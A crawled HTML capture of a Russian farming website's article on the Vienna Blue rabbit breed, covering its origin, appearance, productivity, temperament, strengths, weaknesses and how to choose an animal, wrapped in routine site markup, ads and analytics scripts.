

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferma.guru/razvedenie-zhivotnyh/kroliki/venskiy-goluboy-krolik-osobennosti-porody.html
body_size: 12730
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="yandex-verification" content="ef993f90624ab91c" />
    <title>Характеристика породы венского голубого кролика, его достоинства и недостатки</title>
<meta name="description" content="История происхождения породы венского голубого кролика, описание его внешности и характера, а также какими достоинствами и недостатками обладает эта порода."><meta name="keywords" content="венский голубой кролик характеристика"><link rel="canonical" href="https://ferma.guru/razvedenie-zhivotnyh/kroliki/venskiy-goluboy-krolik-osobennosti-porody.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.8">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Характеристика породы венского голубого кролика, его достоинства и недостатки" property="og:title" />
<meta content="https://ferma.guru/razvedenie-zhivotnyh/kroliki/venskiy-goluboy-krolik-osobennosti-porody.html" property="og:url" />
<meta content="https://ferma.guru/images/221170/bigCover.jpg" property="og:image" />
<meta content="История происхождения породы венского голубого кролика, описание его внешности и характера, а также какими достоинствами и недостатками обладает эта порода." name="og:description" />
<meta content="Информационный сайт ferma.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="История происхождения породы венского голубого кролика, описание его внешности и характера, а также какими достоинствами и недостатками обладает эта порода."/>
<meta name="twitter:title" content="Характеристика породы венского голубого кролика, его достоинства и недостатки"/>
<meta name="twitter:site" content="@Ferma_Guru"/>
<meta name="twitter:domain" content="Информационный сайт ferma.guru"/>
<meta name="twitter:image:src" content="https://ferma.guru/images/221170/bigCover.jpg"/>
<meta name="twitter:creator" content="@Ferma_Guru"/>
    <!--<link rel="publisher" href="https://plus.google.com/u/0/communities/113105254331366144649"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/S7hUdJi9.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/vyraschivanie-ovoschey" rel="nofollow">Выращивание овощей</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-ovoschey/baklazhany" rel="nofollow">Баклажаны</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/zabolevaniya-i-ih-lechenie" rel="nofollow">Заболевания и их лечение</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kapusta" rel="nofollow">Капуста</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kartofel" rel="nofollow">Картофель</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/luk" rel="nofollow">Лук</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/morkov" rel="nofollow">Морковь</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/ogurcy" rel="nofollow">Огурцы</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/perec" rel="nofollow">Перец</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/pomidory" rel="nofollow">Помидоры</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-fruktov" rel="nofollow">Выращивание фруктов</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-fruktov/bolezni-i-lechenie" rel="nofollow">Болезни и лечение</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/grushi" rel="nofollow">Груши</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/yabloki" rel="nofollow">Яблоки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-yagod" rel="nofollow">Выращивание ягод</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-yagod/vinograd" rel="nofollow">Виноград</a>
		</li>
		<li><a href="/vyraschivanie-yagod/vishnya" rel="nofollow">Вишня</a>
		</li>
		<li><a href="/vyraschivanie-yagod/klubnika" rel="nofollow">Клубника</a>
		</li>
		<li><a href="/vyraschivanie-yagod/malina" rel="nofollow">Малина</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-zhivotnyh" rel="nofollow">Разведение животных</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-zhivotnyh/bolezni-i-ih-lechenie" rel="nofollow">Болезни и их лечение</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/gryzuny" rel="nofollow">Грызуны</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/kozy" rel="nofollow">Козы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/korovy" rel="nofollow">Коровы</a>
		</li>
		<li class="active"><a href="/razvedenie-zhivotnyh/kroliki" rel="nofollow">Кролики</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/loshadi" rel="nofollow">Лошади</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/ovcy" rel="nofollow">Овцы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/svini" rel="nofollow">Свиньи</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-ptic" rel="nofollow">Разведение птиц</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-ptic/bolezni-ptic-i-lechenie" rel="nofollow">Болезни птиц и лечение</a>
		</li>
		<li><a href="/razvedenie-ptic/golubi" rel="nofollow">Голуби</a>
		</li>
		<li><a href="/razvedenie-ptic/gusi" rel="nofollow">Гуси</a>
		</li>
		<li><a href="/razvedenie-ptic/indyuki-i-indoutki" rel="nofollow">Индюки и индоутки</a>
		</li>
		<li><a href="/razvedenie-ptic/inkubatory" rel="nofollow">Инкубаторы</a>
		</li>
		<li><a href="/razvedenie-ptic/kury" rel="nofollow">Куры</a>
		</li>
		<li><a href="/razvedenie-ptic/perepelki" rel="nofollow">Перепелки</a>
		</li>
		<li><a href="/razvedenie-ptic/utki" rel="nofollow">Утки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-pchel" rel="nofollow">Разведение пчел</a>
	</li>
<li>
	<a href="/udobreniya" rel="nofollow">Удобрения</a>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://ferma.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/razvedenie-zhivotnyh" rel="v:url" property="v:title">Разведение животных</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/razvedenie-zhivotnyh/kroliki" rel="v:url" property="v:title">Кролики</a></li><li><a href="https://ferma.guru/razvedenie-zhivotnyh/kroliki/venskiy-goluboy-krolik-osobennosti-porody.html" rel="v:url" property="v:title">Венский голубой кролик, особенности породы</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"></div>
            <script>document.write(base64_decode('[base64]/RgNC+0LTQvtC70LbQuNGC0LXQu9GM0L3QvtGB0YLRjCDQttC40LfQvdC4INC00LXQutC+0YDQsNGC0LjQstC90L7Qs9C+INC60YDQvtC70LjQutCwPC9kaXY+PHA+0J/[base64]/QvtC70YzQt9C+0LLQsNC90LjRjzwvZGl2PjxwPtCa0LvQsNGB0YHQuNGE0LjQutCw0YbQuNGPINC4INCy0LjQtNGLINGD0LTQvtCx0YDQtdC90LjQuSwg0YDQtdC60L7QvNC10L3QtNCw0YbQuNC4INC/0L4g0LjRhSDQuNGB0L/[base64]/QvNC1INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80Lg8L2Rpdj48cD7Qr9C80LAg0LTQu9GPINC60YDQvtC70LjQutC+0LI6INC60LDQuiDQstGL0YDQsNGB0YLQuNGC0Ywg0LIg0Y/QvNC1INC60YDQvtC70LjQutC+0LIg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCwg0L/[base64]/0LvQuNGG0Ysg0Lgg0L/QvtGH0LLRiyDQvNC10LTQvdGL0Lwg0LrRg9C/0L7RgNC+0YHQvtC8INCy0LXRgdC90L7QuTwvZGl2PjxwPtCe0LHRgNCw0LHQvtGC0LrQsCDRgtC10L/Qu9C40YbRiyDQvNC10LTQvdGL0Lwg0LrRg9C/0L7RgNC+0YHQvtC8OiDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INC+0LHRgNCw0LHQvtGC0LrQuCDQv9C+0YfQstGLLCDRgtC10L/Qu9C40YbRiyDQv9C10YDQtdC0INC/0L7RgdCw0LTQutC+0Lkg0YDQsNGB0YLQtdC90LjQuSDQstC10YHQvdC+0Lk8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/arsenteva.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Арсентьева Анна Георгиевна" data-vname="Анны Георгиевны"></div>
										<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"></div><div class="sidebar__ad sidebar__ad-2"></div></div>
          					</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://ferma.guru/images/221170/bigCover.jpg">
<meta itemprop="description" content="История происхождения породы венского голубого кролика, описание его внешности и характера, а также какими достоинствами и недостатками обладает эта порода.">

<h1 itemprop="name" id="article-title">Венский голубой кролик, особенности породы</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/221170/venskii-goluboi.jpg" alt="Венская голубая - одна из самых популярных пород" title="Голубой венский кролик" width="300" height="196" class="alignleft">Сегодня кролиководство на территории России набирает всё большую популярность. Многие думают, как много пользы способны принести такие зверьки. В число популярных пород включён и венский голубой кролик. Его выращивают как владельцы частных предприятий, так и простые фермеры. Смотря на окрас шкурки этих животных можно подумать, что они выбрались из какой-то сказки. Окрас выглядит необычно и привлекательно.</p>

<p>Голубой мех, имеющий оттенок сизого, непоседливый и весёлый характер – это главные особенности данной породы. Венский голубой кролик по-настоящему считается чудом природы. Чем же привлекает эта особь фермеров и частных предпринимателей?</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#vozniknovenie">Возникновение венского голубого кролика</a></li>
<li><a href="#harakteristika">Характеристика внешности Венского голубого кролика</a></li>
<li><a href="#osobennosti">Особенности породы и ценные качества</a></li>
<li><a href="#produktivnost">Продуктивность и период жизни животного</a></li>
<li><a href="#harakter">Характер кролика</a></li>
<li><a href="#osnovnye">Основные плюсы породы</a></li>
<li><a href="#minusy">Минусы породы</a></li>
<li><a href="#kak">Как выбрать хорошую особь?</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="vozniknovenie">Возникновение венского голубого кролика</h2>



<p>Порода обладает австрийскими корнями. В XIX веке руководитель союза селекционеров кроликов в Вене, решил, что следует создать новую породу крольчат. В результате произошло скрещивание Бельгийского великана (фландра) с проживающими здесь голубыми моравскими кроликами, появилась новая <strong>большая и красивая порода</strong> – Венский голубой кролик. Лучших из выведенных крольчат было решено развести по всей Европе.</p>

<p>В СССР животное было завезено в 60 годы прошлого столетия, когда происходило активное развитие кролиководства. Порода получила особую популярность за свою способность к быстрой адаптации к новым климатическим факторам, за качество мяса и окраску своей шкурки, а также за быстрое развитие физиологических данных. Сейчас чистопородные кролики <strong>обладают наиболее вкусным мясом</strong>, яркой сизо-голубой окраской и отличным качеством меха.</p>


<h2 id="harakteristika">Характеристика внешности Венского голубого кролика</h2>



<p>Внешность животного довольно запоминающаяся, её можно легко запомнить и отличить от других пород. В глаза сразу же бросается густая, <strong>блестящая и красивая шерсть</strong>, которая у здорового кролика лежит ровно, не сбиваясь в клочья и не образуя проплешин. Она имеет красивую голубую окраску с лёгким сизым блеском.</p>

<p><img src="/images/221171/okras.jpg" alt="Отличительная способность этой породы является красивая шерсть с характерным блеском" title="Окрас шерсти" width="300" height="225" class="alignright">На всём теле нельзя найти ни одного пятна, контрастирующего с голубой окраской животного. <strong>В летний же период окрас породы может меняться</strong> на бурый оттенок. Цветовой окрас шерсти у крольчат с момента их рождения формируется за несколько недель, и только после второй линьки шерсть животного обретает свой настоящий врождённый оттенок. На брюшке шерсть выглядит намного светлее, так же как и начало роста шерсти, там, где кожу кролика покрывает белый пух. Остевые же шерстинки обладают более тёмным оттенком, чем основания шерсти. На 1 см шкурки кролика можно насчитать около 20 000 маленьких шерстинок.</p>

<p>Взрослая особь такой породы <strong>способна быстро и легко набрать вес</strong> при качественном уходе и правильном кормлении – до 4–5 кг. Фермеру будет достаточно легко сформировать постоянный рацион кролика этой породой, ведь они совсем непритязательны к пище. Голова кроликов небольшая, средний параметр длины ушей доходит до отметки в 12–16 см, тело достигает длины до 58 см, грудь обладает широкой, мощной, крепкой формой и при измерении будет равна 36–38 см. У самок этой породы особо выражена подгрудная область, а круп имеет круглую и плавную форму. Если внимательно присмотреться к глазам животного, то можно заметить, что они имеют насыщенный тёмно-голубой оттенок, с серым отблеском.</p>


<h2 id="osobennosti">Особенности породы и ценные качества</h2>



<p>При приобретении венского голубого кролика особое внимание следует обратить на:</p>

<ol class="accentblue">
	<li>Состояние шерсти особи. Шерсть должна быть густой, блестящей и иметь глянцевый отблеск. Конечно, достаточно сложно понять полную характеристику шерсти породы при просмотре видео и фото, но оценить общий вид голубой шерсти можно.</li>
	<li>Голова кролика сидит аккуратно в прямом положении, не мотается и не ездит по сторонам.</li>
	<li>Спина животного ровная и прямая, не имеет никаких горбинок и выступающих линий хребта.</li>
	<li>Лапы покрыты обильной и мягкой шерстью.</li>
	<li>Животное достаточно любопытно и внимательно, тщательно изучает и обнюхивает незнакомые ранее предметы.</li>
	<li>Глаза ясные и чистые, обладают сероватым блеском.</li>
	<li>Кролик достаточно упитанный и обычно не отличается особо худым строением.</li>
</ol>

<p>Интересный факт, что даже когти на лапках этой породы имеют синеватый оттенок.</p>


<h2 id="produktivnost">Продуктивность и период жизни животного</h2>



<p><img src="/images/221174/krolchata.jpg" alt="За один помет самка может принести 8-9 крольчат" title="Потомство" width="300" height="228" class="alignleft">Если хорошо заботиться и правильно ухаживать за питомцем, то он вполне <strong>может прожить 5–7 лет</strong>. Животные легко приспосабливаются к различным климатическим условиям, поэтому могут комфортно проживать при условиях центральных территорий России, и даже в её северных областях. Кролиководы особенно отмечают неплохие показатели продуктивности, ведь самки способны приносить от 8 до 9 крольчат за один период окрола. За 6 окролов может появиться около 45 крольчат, из которых производится где-то 70 кг вкусного мяса.</p>

<p>Шкуры с такой породы получаются довольно большими, что подойдёт для изготовления меха. Такую шерсть также принято использовать для имитации более дорогих материалов. Шерсть этой породы занимает второе место сразу же после русских горностаевых кроликов. Если посмотреть на изделия из меха этой породы, то нельзя понять, что это кроличья шерсть, настолько они выглядят роскошно.</p>


<h2 id="harakter">Характер кролика</h2>



<p>Голубые кролики достаточно дружелюбны по своему характеру, игривы и любопытны. Они всегда готовы исследовать окружающее их пространство, везде сунуть нос, чтобы исследовать незнакомые им предметы. Отличительным признаком характера породы можно назвать обидчивость. Животное <strong>не потерпит плохого и грубого отношения</strong> к себе. При громких криках со стороны хозяина или грубом отношении они могут замкнуться и стать агрессивными и пугливыми.</p>

<h2 id="osnovnye">Основные плюсы породы</h2>

<p>К достоинствам разведения данных пород относят:</p>

<ol class="accentgreen">
	<li>Высокую способность к плодовитости.</li>
	<li>Возможность выживания в суровых условиях.</li>
	<li>Высокие качества шкур и их мяса.</li>
	<li>Красивый и необычный шерстяной окрас, который больше не встретишь ни у одного вида кроликов.</li>
</ol>

<h2 id="minusy">Минусы породы</h2>

<p>Основных недостатков у данной породы немного:</p>

<ol class="accentred">
	<li>Животные могут впадать в стрессовые ситуации</li>
	<li>При недолжном к себе отношении кролики привыкли отвечать ответной агрессией.</li>
</ol>

<h2 id="kak">Как выбрать хорошую особь?</h2>

<p>При покупке животного нужно ответить на несколько вопросов:</p>

<ol class="accentblue">
	<li><img src="/images/221176/krolik.jpg" alt="При покупке обратите внимание не только на внешность, но и на настроение" title="Венская голубая" width="300" height="179" class="alignright">Какая родословная имеется у кролика, не имеет ли он заболеваний врождённого типа?</li>
	<li>Имеются ли какие-либо внешние недостатки и дефекты при внешнем осмотре породы?</li>
	<li>Каким поведением обладает особь: весёлым и игривым или безучастным, равнодушным?</li>
	<li>Всеми ли прививками обладает животное?</li>
</ol>

<p>Если на эти вопросы были даны комплексные ответы, и внешние и физическое состояние кролика не вызывает раздумий, то кролик находит себе нового хозяина. <strong>Цена породы венская голубая</strong> колеблется от 500 до 1500 рублей за особь.</p>

<p><iframe src="https://www.youtube.com/embed/OTWN8YMLIzU"></iframe></p>

</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="42">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/7/smallpreview.png" alt="Фотография Людмилы Петровны" class="authorava" width=40 height=40>
		<a href="/expert/borisova.html" rel="nofollow" class="authorlink">Борисова Людмила Петровна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="27773" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">42</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/222233/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/kak-uhazhivat-za-krolikami-v-domashnih-usloviyah.html" title="Уход за кроликами в домашних условиях">Как ухаживать за кроликами в домашних условиях</a>
    </div>
      <div class="item" style="background-image: url(/images/223410/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/skolko-neobhodimo-beremennoy-krolchihe-hodit-v-ozhidanii-okrola.html" title="Беременная крольчиха">Сколько необходимо беременной крольчихе ходить в ожидании окрола</a>
    </div>
      <div class="item" style="background-image: url(/images/220775/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/usloviya-soderzhaniya-domashnih-dekorativnyh-krolikov.html" title="Содержания декоративных кроликов дома">Условия содержания домашних декоративных кроликов</a>
    </div>
    </div>
</div>

<div class="beforeComments">

</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 102,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div></div>


          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QvtGB0L7QsdGLINC40YUg0LjRgdC/0L7Qu9GM0LfQvtCy0LDQvdC40Y88L2Rpdj48cD7QmtC70LDRgdGB0LjRhNC40LrQsNGG0LjRjyDQuCDQstC40LTRiyDRg9C00L7QsdGA0LXQvdC40LksINGA0LXQutC+0LzQtdC90LTQsNGG0LjQuCDQv9C+INC40YUg0LjRgdC/[base64]/QvNCwINC00LvRjyDQutGA0L7Qu9C40LrQvtCyOiDQutCw0Log0LLRi9GA0LDRgdGC0LjRgtGMINCyINGP0LzQtSDQutGA0L7Qu9C40LrQvtCyINGB0LLQvtC40LzQuCDRgNGD0LrQsNC80LgsINC/[base64]/RgNCw0LLQuNC70LAg0L7QsdGA0LDQsdC+0YLQutC4INGC0LXQv9C70LjRhtGLINC4INC/0L7Rh9Cy0Ysg0LzQtdC00L3Ri9C8INC60YPQv9C+0YDQvtGB0L7QvCDQstC10YHQvdC+0Lk8L2Rpdj48cD7QntCx0YDQsNCx0L7RgtC60LAg0YLQtdC/0LvQuNGG0Ysg0LzQtdC00L3Ri9C8INC60YPQv9C+0YDQvtGB0L7QvDog0L7RgdC+0LHQtdC90L3QvtGB0YLQuCDQvtCx0YDQsNCx0L7RgtC60Lgg0L/QvtGH0LLRiywg0YLQtdC/0LvQuNGG0Ysg0L/[base64]/QviDQv9GA0LjQvNC10L3QtdC90LjRjiDQttC40LTQutC+0Lkg0YTQvtGA0LzRizwvZGl2PjxwPtCT0YPQvNCw0YIg0LrQsNC70LjRjyDigJQg0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/[base64]/QvtGA0L7QtNCwINC60L7RgNC+0LIg4oCUINC+0LHRidC10LUg0L7Qv9C40YHQsNC90LjQtSDQv9C+0YDQvtC00YssINGF0LDRgNCw0LrRgtC10YDQuNGB0YLQuNC60Lg8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все про домашнее животноводство</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/fermaguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/Ferma_Guru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664853258478" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@ferma.guru" rel="nofollow">info@ferma.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45971814 = new Ya.Metrika({ id:45971814, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45971814" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106575608-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());
  gtag('config', 'UA-106575608-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YtroriKnahnCfD5U3X0Qng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763332552032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferma.guru/c/main.css?v=3.8
body_size: 11485
content:
